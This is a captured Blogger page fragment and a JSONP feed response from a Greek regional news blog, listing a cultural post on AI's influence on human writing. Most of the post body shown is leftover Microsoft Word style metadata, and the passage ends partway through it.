_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fonikor.gr/feeds/posts/default/-/%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%91?alt=json-in-script&max-results=3&callback=jQuery11220919227327441656_1769011329485&_=1769011329486
body_size: 24202
content:
// API callback
jQuery11220919227327441656_1769011329485({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804"},"updated":{"$t":"2026-01-19T14:53:18.461+02:00"},"category":[{"term":"ΕΝΔΙΑΦΕΡΟΥΝ"},{"term":"ΠΟΛΙΤΙΣΤΙΚΑ"},{"term":"ΑΡΧΙΚΗ"},{"term":"ΠΟΛΙΤΙΚΗ"},{"term":"ΑΡΘΡΑ"},{"term":"ΑΥΤΟΔΙΟΙΚΗΣΗ"},{"term":"ΑΘΛΗΤΙΚΑ"},{"term":"ΕΘΝΙΚΑ"},{"term":"ΔΙΕΘΝΗ"},{"term":"ΟΙΚΟΝΟΜΙΑ"},{"term":"ΕΚΛΟΓΙΚΑ"},{"term":"ΕΠΙΚΕΝΤΡΟ"},{"term":"ΒΟΥΛΕΥΤΙΚΕΣ ΕΚΛΟΓΕΣ  2023"},{"term":"ΒΟΥΛΕΥΤΙΚΕΣ ΕΚΛΟΓΕΣ 2 2023"}],"title":{"type":"text","$t":"ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/-\/%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%91?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/search\/label\/%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%91"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/-\/%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%91\/-\/%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%91?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Βαγγέλης Δ. Κόκκινος"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06063728907366803394"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2164"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804.post-8942111584006726935"},"published":{"$t":"2026-01-15T20:24:00.000+02:00"},"updated":{"$t":"2026-01-15T20:24:58.074+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΠΟΛΙΤΙΣΤΙΚΑ"}],"title":{"type":"text","$t":"Ο «πολιτισμός» της Τεχνητής Νοημοσύνης και πώς επηρεάζει την ανθρώπινη γραφή! (Φ. 1969)"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp\u003E\u0026nbsp;\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\u003Efalse\u003C\/w:TrackMoves\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:DoNotShowComments\/\u003E\n  \u003Cw:DoNotShowInsertionsAndDeletions\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:DoNotOptimizeForBrowser\/\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"376\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  